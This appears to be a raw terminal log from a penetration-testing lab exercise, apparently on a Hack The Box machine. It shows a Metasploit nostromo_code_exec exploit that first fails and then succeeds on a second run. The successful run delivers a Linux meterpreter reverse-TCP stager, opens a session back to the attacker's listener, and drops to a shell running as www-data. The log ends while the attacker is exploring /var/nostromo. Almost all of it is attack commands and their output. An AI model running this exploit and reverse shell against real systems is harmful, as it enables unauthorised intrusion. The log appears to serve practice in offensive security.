 msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.15.249:4444
[-] Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.15.249:4444
[*] Configuring Automatic (Linux Dropper) target
[*] Sending linux/x64/meterpreter/reverse_tcp command stager
[*] Sending stage (3021284 bytes) to 10.10.10.165
[*] Meterpreter session 1 opened (10.10.15.249:4444 -> 10.10.10.165:36354) at 2020-03-07 21:23:05 +0000
shell
[*] Command Stager progress - 100.00% done (823/823 bytes)
meterpreter > shell
Process 24015 created.
Channel 1 created.
whoami
www-data
cd va
/bin/sh: 2: cd: can't cd to va
cd /var
ls
backups
cache
lib
local
lock
log
mail
nostromo
opt
run
spool
tmp
cd nostromo